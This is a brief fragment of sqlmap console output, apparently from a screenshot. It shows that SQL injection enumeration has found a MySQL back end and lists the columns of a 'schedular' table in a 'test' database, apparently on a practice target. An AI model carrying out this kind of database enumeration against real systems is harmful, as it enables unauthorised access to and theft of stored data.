 back-end DBMS: MySQL >= 5.0.12
[20:17:49] [INFO] fetching columns for table 'schedular' in database 'test'
Database: test
Table: schedular
[8 columns]
+--------------+--------------+
| Column       | Type         |
+--------------+--------------+
| user         | varchar(50)  |
| contents     | varchar(255) |
| end_date     | date         |
| id           | int(11)      |
| select_val   | varchar(255) |
| share        | int(11)      |
| start_date   | date         |
| writing_date | date         |
+--------------+--------------+
[20:17:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/out
[*] ending @ 20:17:49 /2023-06-08/
KALI
"the quieter you bec